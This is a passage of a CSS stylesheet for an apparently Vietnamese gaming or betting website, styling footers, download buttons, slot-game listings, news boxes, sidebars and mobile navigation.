    bottom: 10px;
    right: 20px;
    color: #faa011;
    text-decoration: none;
    font-size: 14px;
    font-weight: 700;
    font-style: italic;
    margin: 0;
}
.box__trochoi  .box-image a img  {
    width: 100%;
    height: 145px;
    object-fit: cover;
    -webkit-transition: -webkit-transform .5s ease;
    -moz-transition: -moz-transform .5s ease;
    transition: transform .5s ease;
}
.box__trochoi  .box-image a {
    overflow: hidden;

}
.box__trochoi  .box-image a:hover img {
-webkit-transform: scale(1.09);
    -moz-transform: scale(1.09);
    -o-transform: scale(1.09);
    transform: scale(1.09);
}
.box__trochoi  .col.medium-3 {
    padding: 0 10px;
}

.box__trochoi  .box-text h4 {
    color: #333;
    font-size: 15px;
    font-weight: 500;
}
.box__trochoi  .box-text.text-center {
    padding-bottom: 0;
    padding: 10px 0 10px 0;
    text-transform: none;
    background: #109a48;
}
.box__trochoi  .box-text.text-center h4 {
    color: #fff;
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
}
.footer-wrapper {
  background: #181818;
  position: relative;
}
/* .footer-wrapper:before {
    background: url(https://csi.20icipp.com/img/static/desktop/common/snow/snow-bottom.png) bottom/auto 100% repeat-x;
    content: "";
    display: block;
    height: 80px;
    pointer-events: none;
    position: absolute;
    top: -30px;
    width: 100%;
} */
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 8px 0;
    color: #f5dab2;
    font-size: 15px;

}
.section__width {
    position: relative;
    z-index: 9;
}


.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {

}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;

}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
padding: 15px 0 0;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    /*display: none;*/
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 12px;
    padding: 0 3px;
    display: block;
    line-height: 30px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: #faa011;
}
/*.footer-wrapper .widget .widget-title {
    background: url(images/ic.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(1) .widget-title {
    background: url(images/ic1.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(2) .widget-title {
    background: url(images/ic2.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(3) .widget-title {
    background: url(images/ic3.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(4) .widget-title {
    background: url(images/ic4.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(5) .widget-title {
    background: url(images/ic5.png) left center no-repeat;
}
.footer-wrapper .widget:nth-child(6) .widget-title {
    background: url(images/ic6.png) left center no-repeat;
}*/
.footer-1 {
    padding: 15px 0 0;
    text-align: center;
}

.footer-wrapper .widget:nth-child(7) ul li a {
    font-size: 12px;
    line-height: 15px;
    display: block;
    text-align: left;
    padding: 0 0 7px 0;

}
.absolute-footer {
    background: #e3e3e3 !important;
    color: #333 !important;
}
.footer-2 {
    text-align: center;
}
.footer-2 .widget {
    /*margin-bottom: 0;*/
}

.footer-1 {

    padding: 20px 0 !important;
}
/* .footer-2 .widget:nth-child(1) {
    max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}

.footer-2 .widget:nth-child(2) {
     max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;   
}

.footer-2 .widget:nth-child(3) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
}
.footer-2 .widget:nth-child(4) {
       max-width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;     
} */
.footer-2 .widget:nth-child(1) a img {

    /* height: 35px; */
    /* width: auto; */
    padding: 6px 15px 0;

}
.footer-2 .widget:nth-child(1) .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;
    padding-left: 30px;
}
.footer-wrapper .widget ul li a {
    cursor: pointer;
    font-size: 14px;
    padding: 0 15px;
    display: block;
    line-height: 27px;
    font-weight: 500;
    text-align: left;
    text-transform: none;
    color: #fff;
}
.footer-1 .widget.widget_nav_menu  ul.menu {
    overflow: hidden;
}
.footer-1 .widget.widget_nav_menu ul.menu li {
    padding: 0;
    float: left;
    width: 50%;
}
.footer-1 .widget.widget_nav_menu ul.menu li a {
color: #fff;
    font-size: 15px;
    padding: 0;
    text-transform: none;
    font-weight: 500;
    line-height: 42px;
}
.footer-1 .widget.widget_nav_menu ul.menu li a:hover {
    color: #f4ba22;
}
.footer-1 .widget.widget_nav_menu ul.menu li ul {
    display: none !important;
}
.footer-1 .widget p {
    font-size: 14px;
    text-align: center;
    margin: 0;
    color: #666;
}
/*canvas {
    cursor: crosshair;
    display: block;
    position: absolute;
    z-index: 0;
    height: 100%;
    top: 0;
    width: 100%;
}*/
.footer-2 .widget:nth-child(2) a img  {
    height: 45px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a img  {
    height: 40px;
    width: auto;
    padding: 6px;
}
.footer-2 .widget:nth-child(3) a.taitro {
    display: block;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.footer-2 .widget:nth-child(3) a.taitro img  {
    height: auto;
    max-width: 180px;
}
.absolute-footer {
    display: none !important;
}
.box__before {
background: #000;
    padding: 7px 0;
}
.box__before .widget {
    margin: 0;
    width: 100%;
    list-style: none;
    padding: 0;
}
.box__before .list__info {
    padding: 0;
    margin: 0;
    overflow: hidden;
}
.list__info li {
    list-style: none;
    float: left;
    margin: 0;
    padding: 0 ;
}
.list__info li a {
    font-size: 14px;
    color: #fff;
    color: #aaa;
    cursor: pointer;
    text-decoration: none;
    padding: 0 13px;
    line-height: 30px;

}
.list__info li.hotro a {
    color: #ffde00;
}
.list__info li a img {
        width: auto;
    height: 14px;
    vertical-align: text-top;
    margin-right: 5px;
    margin-left: 3px;
}
.thongbao li {
    margin: 0 !important;
}
.runMsg {
    height: 50px;
    height: 50px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
    background: #333;
    border-radius: 0;
    margin-bottom: 0;
}
.runMsg > .row  > .runMsgTitle {
    float: left;
    line-height: 50px;
    color: #aaa;
    max-width: 150px !important;
    background: url(images/loa.png)5px 16px no-repeat;
    background-size: 17px;
    padding-left: 28px;
    font-weight: bold;
    font-size: 13px;

}
.runMsg > .row {
    margin: 0 !important;
}
.runMsg .marqueeBar  {
    float: right;
    max-width: calc(100% - 170px) !important;
}

.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 50px;
}

/*
section__taiap
*/
.section__taiap .col.large-3  {
    padding-bottom: 0;
}
.section__iphone .col.large-3  {
    padding-bottom: 0;
}
.section__taiap {
    padding-bottom: 40px !important;
}
.section__taiap .button  {
    background: #16516b;
    text-align: center;
    width: 255px;
    height: 48px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 48px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    z-index: 99;
    border-left: 25px solid red;
}
.section__taiap .col.large-3:nth-child(2) .button {
    background: #1d1d1d;
    border-left: 25px solid #f5e526;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #5611dc;
    border-left: 25px solid #ed7106;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #99017f;
    border-left: 25px solid #f9ba06;
}
.section__taiap .button:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.section__taiap .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #5e0a92;
}
.section__taiap .button:hover:before {
opacity: 1;
    left: 25px;
    visibility: visible;
}

.section__taiap .button:hover:after  {
    top: 0;
}

.section__taiap .icon-box {
    padding: 8px 15px;
    border-radius: 5px;
    background: #109a48;
}
.section__taiap .icon-box:hover {
    background: #097a37;
}
.section__taiap .icon-box .icon-box-img{
    width: 40px !important;
}
.section__taiap .icon-box .icon-box-img img {
    width: auto;
    height: auto
}
.section__taiap .icon-box .icon-box-text {
    width: calc(100% - 40px) !important;
}
.section__taiap .icon-box .icon-box-text h3 {
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 5px 0;
}
.section__taiap .icon-box .icon-box-text p {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    margin: 0;
}
.section__iphone  .button  {
    background: url(images/b1.png)no-repeat;
    text-align: center;
    width: 255px;
    height: 54px;
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0;
    box-shadow: 0 0 0 0;
    line-height: 54px;
    font-size: 15px;
    color: #ffe400;
    font-weight: 500;
    position: relative;
    background-size: 100% !important;
    z-index: 9;
    overflow: hidden;
    border-radius: 10px;
}
.section__taiap .button:before {
/*    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;*/
}
.section__iphone .button:before {
    content: "";
    width: 28px;
    height: 30px;
    background: url(images/i1.png)0 10px no-repeat;
    display: inline-block;
}
.section__iphone .button:after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #dc2c0a;
}
.section__iphone .button:hover:after {
    top: 0;
}
/*.section__taiap .col.large-3:nth-child(2) .button {
    background: #442172;
}
.section__taiap .col.large-3:nth-child(3) .button {
    background: #822d0c;
}
.section__taiap .col.large-3:nth-child(4) .button {
    background: #0c8210;  
}
*/

.section__iphone .col.large-3:nth-child(2) .button {
        background: url(images/b2.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(3) .button {
        background: url(images/b3.png)no-repeat;
}
.section__iphone .col.large-3:nth-child(4) .button {
       background: url(images/b4.png)no-repeat;
}
.section__taiap .button:hover ,
.section__iphone .button:hover  {
        /*background: red;*/
}
/*
section__slotgame
*/
.section__slotgame  {
    padding-bottom: 0 !important;
}
.section__slotgame .post-title {

    color: #333;
    font-size: 14px;
    display: block;
    line-height: 22px;

}
.section__slotgame .box-text {
    padding: 0px 0px 0px 10px;
    position: relative;
    overflow: hidden;
}
.section__slotgame .box-text button {
float: left;
    border: 0;
    background: none;
    color: red;
    padding: 0;
    margin: 0;
    position: relative;
    display: inline-block;
    text-transform: none;
}
.section__slotgame:hover .box-text {
    /*border-bottom: 5px solid #fe9201;*/
}
.section__slotgame .box-text button:hover {
    color: #fe9201;
}
.heading-realate {
    padding: 3px 15px;
    background: #b71319;
}

/*ChyĂªn má»¥c tin*/
.box__nth__2 {
}
.box__nth__2 .news-post-news {
    margin-bottom: 15px;
    width: 100%;
    clear: both;
}
.box__nth__2 .news-post-news .box__news__inner {
    overflow: hidden;
    clear: both;
    padding: 15px;
    background: #fff;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
}
.box__nth__2 .news-post-news .box__thumb__img {
    display: block;
    width: 265px;
    float: left;
}
.box__nth__2 .news-post-news .box__thumb__img a  {
    display: block;
    line-height: 0;
}

.box__nth__2 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    border-radius: 8px;
}
.box__nth__2 .news-post-news .box__content {
    float: right;
    width: calc(100% - 280px);
}
.box__nth__2 .news-post-news .box__content h3 a {
    display: block;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    line-height: 25px;
    max-height: 50px;
    overflow: hidden;
}
.date__da {

    font-size: 14px;
    color: #666;
    margin: 0 0 5px 0;

}
.date__da i {
    font-size:13px;
}
.box__nth__2 .news-post-news .box__content .box__des p {
    font-size: 14px;
    line-height: 23px;
    max-height: 46px;
    overflow: hidden;
    margin: 0 0 0px 0;
}
.box__nth__2  #slick-prev ,
.box__nth__2 #slick-next {
	top:-40px;
}
.box__nth__2 .news-post-news .box__content > a {
    display: inline-block;
    color: #da251c;
    font-size: 14px;
    text-decoration: underline;
}
.heading-realate span {
	color:#fff
}
        .archive div#des__cate {
    overflow: hidden;
    position: relative;
    /* background: #fff; */
    /* padding: 15px; */
    /* border-radius: 8px; */
    clear:both;
    overflow: hidden;
    /* box-shadow: 0px 2px 3px 1px #ccc; */
}
        .archive .tab-panels div#des__cate.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 9999;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #e9952c;
            display: block;
        }
        .devvn_readmore_flatsome a:after {
            content: '';
            width: 0;
            right: 0;
            border-top: 6px solid #e9952c;
            border-left: 6px solid transparent;
            border-right: 6px solid transparent;
            display: inline-block;
            vertical-align: middle;
            margin: -2px 0 0 5px;
        }
.boxx__header__cate {
    overflow: hidden;
    position: relative;
    background: #fff;
    padding: 15px;
    border-radius: 8px;
    box-shadow: 0px 2px 3px 1px #ccc;
    margin-bottom: 25px;
    clear: both;
}
.boxx__header__cate .mota__dess {
        font-size: 14px;
    line-height: 1.55;
    color: #6c757d;
    font-style: italic;
}
.boxx__cm{

    margin-bottom: 16px;
    border-radius: 6px;
    padding: 10px 10px 5px;
    background: #f3f9ef;
    border-bottom: 0;

}
.boxx__cm  > div {
    display: inline-block;
    margin-bottom: 5px;
}
.boxx__cm a {
display: inline-block;
    padding: 3px 20px;
    background: #ffffff;
    color: #011e41;
    font-size: 13px;
    font-weight: 600;
    border-radius: 30px;
    border: 1px solid #d5dae0;
}
.boxx__cm a:hover {
    background:#011e41;
    color:#fff;
}
/*
box__nth__1
*/
.box__nth__1 {
    margin-bottom: 25px;
    border-bottom: 1px dashed #ddd;
    padding-bottom: 25px;
}
.box__nth__1 .news-post-news .box__thumb__img a {
    display: block;
    line-height: 0;
}
.box__nth__1 .news-post-news .box__thumb__img a img {
    width: 100%;
    height: 360px;
     object-fit: cover;   
}
.box__nth__1 .news-post-news .box__content {
    padding: 20px 0 0 0;
}
.box__nth__1 .news-post-news .box__content h3 a {
    display: block;
    line-height: 28px;
    font-size: 20px;
    color: #333;
    font-weight: 600;
}
.box__nth__1 .news-post-news .box__content .box__des p {
    font-size: 15px;
    margin: 0 0 6px 0;
    line-height: 30px;
}
.box__nth__1 .news-post-news .box__content > a {
color: #da251c;
    display: inline-block;
    border: 1px solid #da251c;
    padding: 0 20px;
    line-height: 30px;
}

.box__nth__2 .news-post-news .box__content h3 a:hover {
    color: #da251c;
}


.box__left__layout {
    float: left;
    width: calc(100% - 325px - 20px);
}
.box__right__layout {
    float: right;
    width: 325px;
}

#shop-sidebar .widget .widget-title, .box__right__layout .widget .widget-title {
    width: 100%;
    display: flex;
    background-color: #2894ca;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 6px;
    font-size: 14px;
    order-bottom: 2px solid #f7ea5c;
    margin-bottom: auto;
    display: block;
    margin: 0 0 10px 0;

}

#shop-sidebar .widget .widget-title span, .box__right__layout .widget  .widget-title span {
    background: #f7ea5c;
    padding: 10px 20px 8px 20px;
color: #000;
    position: relative;
    display: inline-block;
    margin: 0;
    margin: 0;
    font-size: 16px;
    line-height: 22px;
    display: inline-block;
    text-transform: uppercase;
}
.box__right__layout .widget  .widget-title span:after,
#shop-sidebar .widget .widget-title span:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 40px solid transparent;
    border-left: 20px solid #f7ea5c;
    border-bottom: 0px solid transparent;
    border-right: 0 solid transparent;
    position: absolute;
    top: 0px;
    right: -20px;
}


#shop-sidebar .widget, .box__right__layout .widget {
    background: #fff;
    padding: 0;
    border-radius: 5px;
    border: 0;
}
#shop-sidebar .widget_nav_menu ul.menu>li>a, .box__right__layout .widget_nav_menu ul.menu>li>a {
    color: #333;
    font-size: 15px;
}

.widget .is-divider {
    display: none !important;
}
/*#top-bar  .flex-right .top-bar-nav li {
    margin: 0 
}
#top-bar  .flex-right .top-bar-nav li a {
    width: 85px;
    height: 20px;
    text-decoration: none;
    background-color: #00b2b9;
    border-radius: 3px;
    padding: 0;
    text-align: center;
    display: block;
}
#top-bar  .flex-right .top-bar-nav li a:after {
    content: "";
    background: transparent;
    width: 0 !important;
    border: 0;
}
#top-bar  .flex-right .top-bar-nav li:first-child a{
    width: 95px;
    height: 20px;
    box-sizing: border-box;
    margin-right: 10px;
    background-image: url(images/btn_addMember.png);
    text-decoration: none;
    display: block;
    padding: 0;
    padding-left: 12px;
    background-repeat: no-repeat;
    text-align: left;

}*/
.lh_1 .lh__lh {
    color: #fff;
    font-size: 17px;
    font-weight: 600;
    display: inline-block;
    padding: 5px 20px;
    overflow: hidden;
}
.tp__tp {
    display: inline-block;
    background: url(images/down.jpg) right 8px center no-repeat #f2f9f2;
    color: #333;
    border-radius: 40px;
    border: 2px solid #0ba449;
    padding: 4px 44px 3px 22px;
    margin: 0 10px;
    font-size: 16px;
    position: relative;
    z-index: 1;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    position: relative;
    overflow: hidden;
    border-radius: 50px;
    display: inline-block;
}
.dangky {
    background: url(images/1.png) right 8px center no-repeat #f2f9f2;
    background-size: 28px;

}
.tp__tp:hover:before {
    opacity: 1;
    left: 25px;
    visibility: visible;
}
.tp__tp:before {
    position: absolute;
    content: "";
    width: 0;
    height: 0;
    left: 0;
    top: 45px;
    left: 15px;
    -webkit-box-shadow: 0 0 25px 25px rgba(213,8,217,.9);
    box-shadow: 0 0 30px 31px rgba(213,8,217,.9);
    border-radius: 50%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
}
.tp__tp::after {
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: -100%;
    left: 0;
    z-index: -2;
    -webkit-transition: 0.3s all ease-in-out;
    -o-transition: 0.3s all ease-in-out;
    transition: 0.3s all ease-in-out;
    background-color: #6c2b95;
}
.tp__tp:hover:after {
        top: 0;
}
.tp__tp:hover {
    color: #fff;
    /*background: url(images/ica.jpg)right 5px center no-repeat;*/
        /*background: url(images/ica.jpg) right 8px center no-repeat #f2f9f2;*/
}
.header-top  {
    height: 40px;
    width: 100%;
    background-color: #109a48;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.tagcloud a {
    font-size: 13px !important;
    padding: 5px 9px;
    border: 1px solid #ddd;
    margin: 0 0 5px 0 !important;
    display: inline-block;
    border-radius: 3px;
}
.heading-title-single ,.heading-title-home{
    font-size: 22px;
    line-height: 35px;
    margin: 0 0 12px 0;
    font-weight: 600;
    color: #011e41;
    text-transform: uppercase;
}

#wrapper, #main {
background-color: #fff;
    position: relative;
    overflow: hidden;
}
.home #main {
    background: #fff;
    background-size: cover;
}
.box__slider__home {
    display: none;
}
.home .box__slider__home {
    display: block;
    position: relative;
}
.section_trandau {
	padding-bottom:0 !;
}
.section_trandau .img  img {
    width: auto !important;
    display: block;
    margin: auto !important;
}
.box__slider__home .widget_custom_html {
        position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 9;
    margin: 0;
}
/*
section__sanhgame
*/
.section__sanhgame .icon-box p {
    font-size: 13px;
}
.section__sanhgame .col.medium-3  {
    padding-bottom: 0;
}
/*
section__submit
*/
.section__submit .col .col-inner {
-ms-flex: 1;
    flex: 1;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 20px 20px 10px 15px;
    background-color: #fff;
    color: #3f3f3f;
    border-left: 3px solid #faa011;
    cursor: pointer;
    min-height: 125px;
}


.box__socical {
    top: 105px;
    position: fixed;
    right: 0px;
    width: 80px;
    z-index: 50;
    background-color: rgba(0, 0, 0, 0.38);
    border-radius: 4px;
}
.box__socical .item_socical {
cursor: pointer;
    text-align: center;
    color: #fff;
    position: relative;
    padding: 5px 0px 8px 0px;
    height: 75px;
    box-sizing: border-box;
}
.box__socical .item_socical:after {
    content: "";
    width: 76px;
    height: 0px;
    border-bottom: 1px solid rgba(255,255,255,0.3);
    position: absolute;
    bottom: 0px;
    left: 2px;
}
.box__socical .item_socical:hover {
    background-color: rgba(255,255,255,0.3);
}
.box__socical .item_socical span {
    display: block;
    color: #fff;
    font-size: 13px;
}
.box__socical .item_socical img {
    width: auto;
    height: auto;
    max-height: 45px;
}

.recent-blog-posts a {
    color: #2894ca;
}
.section__hotro .icon-box {
        justify-content: space-between;
    align-items: center;
}
.section__hotro .icon-box h5 {
    font-size: 15px;
    color: #1f06ec;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 24px;
}
.section__hotro {
    margin: auto;
    width:68%;
}

.section__submit .icon-box .icon-box-text h5 {
    background: #faa011;
    color: #000;
    text-transform: none;
    line-height: 39px;
    margin: 0 0 10px 0;
    font-size: 16px;
    text-align: center;
    display: block;
    border-radius: 0;
    font-weight: 600;
    width: 100%;
}
.section__submit .icon-box .icon-box-text p {
    font-size: 15px;
    text-align: center;
    line-height: 22px;
}

.section__gioithieumobile p {
    font-size: 14px;
    line-height: 25px;
    color: #fff;
    margin: 0;
    text-align: justify;
}
.section__gioithieumobile  .section-title-container {
    margin-bottom: 10px;
}
.section__gioithieumobile .section-title {
    text-align: center;
    display: block;
}
.section__gioithieumobile .section-title b {
    display: none;
}
.section__gioithieumobile .section-title .section-title-main {
    color: #fff;
    text-align: center;
    font-size: 16px;
}

.section__ha  {
    padding: 15px 0 !important;
}
.section__ha .col.large-12 {
    padding-bottom: 0 !important;
}
/*
box__trochoi_mobile 
*/
.box__trochoi_mobile {
    padding: 15px 0 15px !important;
} 
.box__trochoi_mobile .box__1,
.box__trochoi_mobile .box__2 {
    padding-bottom: 0 !important;
}
.box__trochoi_mobile .box__1 {
    padding-left: 10px;
    padding-right: 5px;
}
.box__trochoi_mobile .box__2 {
    padding-right: 10px;
    padding-left: 5px;
}
.box__trochoi_mobile .box__1 .box  {
    margin-bottom: 10px;
}
.box__trochoi_mobile .box__1 .box .box-image img {
    width: 100%;
    height: 236px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .box .box-image img {
width: 100%;
    height: 113px;
    object-fit: cover;
}
.box__trochoi_mobile .box__2 .col-inner .box {
    margin-bottom: 10px;
} 
.box__trochoi_mobile  .box  .box-text  {

    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    font-size: 17px;
    width: 100%;
    padding: 4px 6px;
    background: rgb(0 0 0 / 46%);

}
.box__trochoi_mobile  .box  .box-text h4 {
    color: #fff;
    font-size: 16px;
    text-align: right;
    margin: 0;
    text-transform: capitalize;
}
.section__ha:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 5px;
    width: calc(100% - 10px);
    height: 2px;
    background-color: hsla(0,0%,100%,.2);
}
/*
bottom-nav
*/
.bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgba(0,0,0,.2), 0 -1px 2px rgba(0,0,0,.6);
    z-index: 99;
    background: #131313;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
}
.bottom-nav a img {
    display: block;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #fff;
    text-align: center;
    font-size: 14px;
    line-height: 26px;
}
.section__gioithieumobile  {
    padding-bottom: 20px !important;
}

.home-gamelobby {

}
.home-quick-nav {
    display: -ms-flexbox;
    display: flex;
    overflow: scroll;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-color: #1e1e1e;
    box-shadow: 0 2px 5px rgba(0,0,0,.3);   
}
.home-quick-nav li  {
    color: #fff;
    text-align: center;
    -ms-flex-preferred-size: 75px;
    flex-basis: 75px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    list-style: none;
    position: relative;
    margin: 0;
}
.home-quick-nav li a {
    display: block;
}
.home-quick-nav li a span {
    display: block;
    font-size: 12px;
    font-weight: 300;
    margin: 4px 0 10px;
    color: #fff;
}
.home-quick-nav li a br {
    display: none;
}
.home-quick-nav li .icon__mn {
     width: 40px;
    height: 40px;
    display: block;
    margin: 10px auto 0;
    font-size: 35px;
    position: relative;   
}
.home-quick-nav li .icon__mn i {

    font-size: 45px;
    color: #f48a07;

}
.home-quick-nav li .icon__mn img {
    width: auto;
    height: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    max-height: 40px;
    right: 0;
}
.home-quick-nav li p {
    margin: 0;
    text-align: center;
    font-size: 12px;
}

.bottom-nav {
    display: none;
}

.section__mn__mb {
    padding-bottom: 0!important;
}
.header-inner .mobile-nav.nav-right {
    display: block;
    width: 190px;

} 
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    padding-left: 30px;
    background: url(images/dk.png)left center no-repeat;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;    
}
/*
httt
*/
/*.side-menu {
    right: 0;
    -ms-transform: translate(100%);
    transform: translate(100%);
    padding: 10px 0;
    border-radius: 0 0 0 20px;
}
.side-menu:hover {
    -ms-transform: translate(0);
    transform: translate(0);
}
.side-menu, .side-menu-mobile {
    position: fixed;
    top: 170px;
    z-index: 15;
    background-image: linear-gradient(90deg,#feae00,#fd7900);
    color: #fff;
    box-shadow: 0 2px 20px rgba(0,0,0,.2);
    transition: .3s ease;
}
.side-menu:before {
    left: -45px;
    z-index: 2;
    color: #1f2a2c;
    -ms-transform: rotate(-180deg) scale(.8);
    transform: rotate(-180deg) scale(.8);
}
.side-menu:after {
    left: -50px;
    background-color: #feb000;
    color: #feb000;
}
.side-menu:after, .side-menu:before {
    content: "LI\CAN H\1EC6 CH\DANG T\D4I";
    position: absolute;
    top: 0;
    width: 50px;
    line-height: 50px;
    padding: 0;
    -ms-writing-mode: tb-lr;
    writing-mode: vertical-lr;
    text-orientation: mixed;
    font-weight: 700;
    white-space: nowrap;
    border-radius: 50% 0 0 50%;
}
.side-menu ul {
    margin: 0;
}
.side-menu ul li  {
    margin-bottom: 2px;
    font-size: 16px;
    font-weight: 500;
    list-style: none;
}
.side-menu ul li a {
    position: relative;
    display: -ms-flexbox;
